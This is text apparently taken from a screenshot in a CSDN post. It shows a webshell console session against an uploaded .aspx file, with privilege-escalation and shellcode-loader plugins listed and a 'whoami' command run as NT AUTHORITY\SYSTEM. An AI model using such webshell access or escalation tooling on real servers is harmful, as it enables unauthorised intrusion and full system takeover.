 Url:http://10 /templates/master/pc/fangmeilele/UploadImage/titleimg/20231120212417_2211.aspx Payload:CShapDynamicPayload C
PetitPotam MemoryShell ShellcodeLoader SuperTerminal HttpProxy lemon EfsPotato
基础信息 命令执行 文件管理 数据库管理
命令模板 cmd /c "{command}" 2>&1
currentDir:c:/windows/system32/inetsrv/
fileRoot:[C:\, D:\, O:\]
currentUser:SYSTEM
osInfo:Microsoft Windows NT 6.3.9600.0
c:/windows/system32/inetsrv/ >whoami
nt authority\system
c:/windows/system32/inetsrv/ >
CSDN @OidBoy_G